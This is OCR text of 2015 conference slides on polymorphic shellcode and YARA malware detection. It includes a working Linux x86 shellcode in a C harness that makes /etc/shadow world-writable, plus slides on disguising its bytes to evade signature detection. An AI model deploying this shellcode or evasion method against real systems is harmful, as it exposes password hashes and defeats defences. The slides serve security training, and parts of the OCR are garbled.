## **CONTRACTOR** X ADMIN CONFERENCE 2

POLYMORPHIC

**PEDRO CANDEL - Deloitte CyberSOC Academy** @nn2ed s4ur0n pcandel@cybersoc.deloitte.es

### **Whoami**

### class PedroC:

Deloitte. CyberSOC Academy

def init (self): self.name = 'Pedro Candel' self.email = 'pcandel@cybersoc.deloitte.es' self.nickname = ' $@NN2ed$  s4ur0n' self.role = 'Deloitte CyberSOC Academy' self.interest = [ 'Reversing', 'Malware', 'Offensive Security', ... ] self.member of = [ 'NavajaNegra', 'mlw.re', 'OWASP', ... ]







### **Shellcode**

- Small piece of code used as the **payload** in the explotation of a software **vulnerability**.
- It is called "shellcode" because it typically starts a **command shell**, but any piece of code that performs a similar task can be called **shellcode**.

xc0\xf<br>xff\xf POLYMORPHIC SHELLCODES(Bri **Lend** 



SecAdmin 2015 - Sevilla and the and the annual was based was based to a capital and the component of  $\omega$ 

### **Shellcode**



PHC SHELL

```
#include "stdio.h"
S
   int main(int argc, char *argv\Box)
   char shellcode\square="\x31\xc0\x50\xb0\x0f\x68\x61\x64\x6f\x77\x68\x63\
   x2f\x73\x68\x68\x2f\x2f\x65\x74\x89\xe3\x31\xc9\x66
   \xb9\xff\x01\xcd\x80\x40\xcd\x80";
   printf("Length: %d\n", strlen(shellcode));
   (*(void(*)()) shellcode)();
   return 0;
```
# Demo time

### **Yara**

- https://github.com/plusvic/yara
- YARA is a tool aimed at (but not limited to) helping malware researchers to identify and classify malware samples.
- With YARA you can create descriptions of malware families.

### **Yara**

Yara is based on textual or binary patterns. Each description, a.k.a **rule**, consists of a set of strings and a boolean expression which determine its logic.

```
POLYMORPHIC SHELLCODESrule silent_banker : banker
                 meta:<br>description = "This is just an example"<br>thread_level = 3
                         in-the_wild = true
             constrings: the construction of the construction of the construction of the construction of the construction of the construction of the construction of the construction of the construction of the construction of the constr
                         a = \{6A 40 68 00 30 00 00 6A 14 8D 91\}<br>sb = \{8D 4D 80 2B C1 83 C0 27 99 6A 4E 59 F7 F9\}\texttt{Sc} = \texttt{"UVODFRYSIHLNWPEJXQZAKCBGMT"}condition:
                         $a or $b or $c
SecAdmin	2015	- Sevilla																																																																																										@NN2ed_s4ur0n
```
### **Yararules**

- http://yararules.com/
- One of the main objectives of the Yara Rules project is offer a Yara ruleset as complete as possible to provide a quick way to get and update existing firms.

### **Yararules**

Five categories: AntiDebug, Crypto, Malicious Document, Packer and Malware

# Demo time

### **WTF?**

• First step: Read the fuck code!

### **Polymorphic version**<br>x86 Instruction Set Reference

### $\bullet$   $\leq$   $\text{CWD/CDQ}$

### Convert Word to Doubleword/Convert Doubleword to Quadword

SecAdmin 2015 - Sevilla @NN2ed\_s4ur0n



### **Description**

Doubles the size of the operand in register AX or EAX (depending on the operand size) by means of sign extension and stores the result in registers DX:AX or EDX:EAX, respectively.

The CWD instruction copies the sign (bit 15) of the value in the AX register into every bit position in the DX register (see Figure 7-6 in the IA-32 Intel Architecture Software Developer's Manual, Volume 1). The CDQ instruction copies the sign (bit 31) of the value in the EAX register into every bit position in the EDX register.

The CWD instruction can be used to produce a doubleword dividend from a word before a word division, and the CDQ instruction can be used to produce a quadword dividend from a doubleword before doubleword division.

The CWD and CDQ mnemonics reference the same opcode. The CWD instruction is intended for use when the operand-size attribute is 16 and the CDQ instruction for when the operand-size attribute is 32. Some assemblers may force the operand size to 16 when CWD is used and to 32 when CDQ is used. Others may treat these mnemonics as synonyms (CWD/CDQ) and use the current setting of the operand-size attribute to determine the size of values to be converted, regardless of the mnemonic used.

### **Operation**

 $if(OperandSize == 16)$   $DX = SignExtend(AX); //CWD instruction$ else EDX = SignExtend(EAX); //OperandSize = 32, CDO instruction

### **Polymorphic version**

al, Øxf

Instead of using the exact syscall number, move inside the register (syscall-2) and then increment it

 $x \in \Theta$ POLYMORPHIC SHELLCODES.



### **Polymorphic version**

- 776F6461
	-

- mov edx, 0x11223344<br>
add edx, 0x664D311D
- Ad push edx (744)
- Save the operation

### **Polymorphic version**

- hs/c (/et**c/sh**adow)
- 6 mov edx, 0x2f636873
- rol  $edx, 16$  (this push edx
- Rotate left to bits this value
- Save this value onto the stack

### **Polymorphic version**

te// (**//et**c/shadow)

### • 74652F2F

mov dword  $[esp-4]$ , 0x74652f2f  $/e$ sub  $\exp,4$ 

Tip: Push instruction adjust the stack pointer automatically. We need manual adjust the stack



• Review the code





# Demo time

# **AUM** CONFERENCE

**PEDRO CANDEL - Deloitte CyberSOC Academy** @nn2ed\_s4ur0n pcandel@cybersoc.deloitte.es